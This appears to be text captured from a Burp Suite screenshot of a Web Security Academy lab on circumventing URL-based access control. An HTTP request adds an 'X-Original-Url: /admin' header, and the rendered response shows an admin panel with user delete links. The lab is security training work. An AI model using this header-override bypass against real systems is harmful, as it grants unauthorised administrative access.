 Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0aa400e7049a755b81a11b5b00610058.web-security-academy.net
3 Cookie: session=RTWKErfaY6zIcoXKgENEaNYyQPrQyqKI
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 X-Original-Url: /admin
18
Pretty Raw Hex Render Hackvertor \n
Web Secu
Academy
URL-based
access control
can be
circumvented
LAB Not solved
Back to lab description
»
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete